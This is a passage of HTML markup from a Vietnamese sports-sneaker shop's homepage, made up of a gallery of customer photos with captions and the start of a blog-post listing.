<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-3 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="2" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-2-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-4 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="3" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-5-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-5 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="4" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-6-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-6 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="5" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-10-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-7 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="6" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-8-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-8 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="7" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-9-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-9 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="8" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-11-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-10 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="9" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-7-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-11 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="10" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-16-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-12 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="11" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-12-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-13 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="12" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/z4639469865145_a10350b8191a98e34273fd4ca69750e3-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-14 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="13" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-13-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-15 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="14" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-14-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-16 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="15" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-4-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-17 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="16" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-260x300w.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-18-520x600w.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-18 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="17" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-15-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-19 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="18" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-19-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div><div class="module-item module-item-20 swiper-slide">
<a data-gallery="#gallery-696e4fb97a328 .lightgallery" data-index="19" title="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM">
<span class="gallery-image">
<img src="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg" srcset="https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-260x300h.jpg 1x, https://neverstopshop.com/image/cache/catalog/Feedback-sneakers/NeverStopShop-Feedback-Sneakers-Shop-17-520x600h.jpg 2x" alt="Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM" width="260" height="300"/>
</span>
</a>
<span class="gallery-image-caption">
Hình ảnh khách hàng tại NeverStopShop | Shop giày sneakers thể thao HCM
</span></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery" data-images='[{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-1000x586.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-1-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-1000x739.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-3-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-1000x793.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-2-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-566x883.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-5-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-700x898.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-6-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-806x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-10-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-508x840.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-8-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-1646x923.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-9-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-942x706.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-11-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-720x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-7-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-800x570.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-16-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-1280x720.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-12-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-1920x2180.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/z4639469865145_a10350b8191a98e34273fd4ca69750e3-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-800x1067.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-13-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-800x1154.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-14-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-800x971.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-4-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-800x1044.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-18-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-1078x800.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-15-80x80h.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-1000x1075.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-19-80x80w.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;},{&quot;src&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-960x960.jpg&quot;,&quot;thumb&quot;:&quot;https:\/\/neverstopshop.com\/image\/cache\/catalog\/Feedback-sneakers\/NeverStopShop-Feedback-Sneakers-Shop-17-80x80.jpg&quot;,&quot;html&quot;:null,&quot;subHtml&quot;:&quot;H\u00ecnh \u1ea3nh kh\u00e1ch h\u00e0ng t\u1ea1i NeverStopShop | Shop gi\u00e0y sneakers th\u1ec3 thao HCM&quot;}]' data-options='{"thumbWidth":80,"thumbContHeight":80,"addClass":"lg-416","mode":"lg-slide","download":true,"fullScreen":false}'></div></div></div></div></div></div></div><div class="grid-row grid-row-bottom-4"><div class="grid-cols"><div class="grid-col grid-col-bottom-4-1"><div class="grid-items"><div class="grid-item grid-item-bottom-4-1-1"><div class="module module-blog_posts module-blog_posts-40 module-blog_posts-grid"><div class="module-body"><div class="module-item module-item-1"><h3 class="title module-title"><a href="https://neverstopshop.com/blog">BÀI VIẾT MỚI</a></h3><div class="post-grid"><div class="post-layout "><div class="post-thumb"><div class="image">
<a href="https://neverstopshop.com/blog/giay-bong-ro-gia-900k">
<img src="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png" srcset="https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-335x200h.png 1x, https://neverstopshop.com/image/cache/catalog/CSW/900k/bìa%20neverstop%20(2)-670x400h.png 2x"  width="335" height="200" alt="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" title="Giày Bóng Rổ Giá 900k Chất Lượng tại NeverStopShop" class="img-responsive"/>
</a></div><div class="caption"><div class="post-stats">
<span class="p-author">Tram</span>
<span class="p-date p-date-default">23 <i>thg 11</i></span>
<span class="p-comment">0</span>
